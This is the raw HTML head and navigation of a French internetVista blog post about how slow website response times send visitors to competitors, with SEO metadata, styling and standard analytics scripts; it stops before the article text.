

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/
body_size: 14908
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ne laissez pas votre client partir chez votre concurrent! - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ne laissez pas votre client partir chez votre concurrent! - internetVista Blog" />
	<meta property="og:description" content="Des études le prouvent, dès qu&#8217;un internaute doit attendre plus de 3 secondes, il quitte votre site web&#8230; et souvent comme votre concurrent n&#8217;est qu&#8217;à un clic de vous, l&#8217;internaute se retrouvera chez lui.  Bien entendu, ce n&#8217;est pas ce que vous voulez ! Alors que faire ?  Comment mesurer le temps de réponse de [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2019-04-02T15:29:18+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:39:52+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#article","isPartOf":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/fr/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"Ne laissez pas votre client partir chez votre concurrent!","datePublished":"2019-04-02T15:29:18+00:00","dateModified":"2022-03-11T07:39:52+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/"},"wordCount":571,"publisher":{"@id":"https://blog.internetvista.com/fr/#organization"},"image":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png","articleSection":["Astuces de monitoring","Marketing Digital"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","url":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","name":"Ne laissez pas votre client partir chez votre concurrent! - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/fr/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png","datePublished":"2019-04-02T15:29:18+00:00","dateModified":"2022-03-11T07:39:52+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2019/02/Blog-post-2018.png","width":1200,"height":620},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/fr/"},{"@type":"ListItem","position":2,"name":"Ne laissez pas votre client partir chez votre concurrent!"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/fr/#website","url":"https://blog.internetvista.com/fr/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://blog.internetvista.com/fr/#organization","name":"internetVista","url":"https://blog.internetvista.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/fr/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.internetvista.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/fr/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Ffr%2Fle-temps-de-reponse-est-crucial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Ffr%2Fle-temps-de-reponse-est-crucial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"en_us":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","en":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","us":"https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/","fr_fr":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","fr":"https://blog.internetvista.com/fr/le-temps-de-reponse-est-crucial/","es_es":"https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/","es":"https://blog.internetvista.com/es/no-deje-que-su-cliente-se-pase-a-la-competencia/","nl_nl":"https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/","nl":"https://blog.internetvista.com/nl/waarom-is-een-lage-responstijd-belangrijk/","de_de":"https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/","de":"https://blog.internetvista.com/de/verhindern-sie-dass-ihr-kunde-zur-konkurrenz-geht/","ar":"https://blog.internetvista.com/ar/dont-lose-your-customer-to-your-competitor/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/fr/wp-json/wp/v2/posts/2570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/fr/?p=2570' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2570 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1041" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li id="menu-item-1042" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li id="menu-item-1043" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li id="menu-item-1044" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li id="menu-item-1045" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li id="menu-item-1046" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li id="menu-item-1047" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li id="menu-item-1048" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
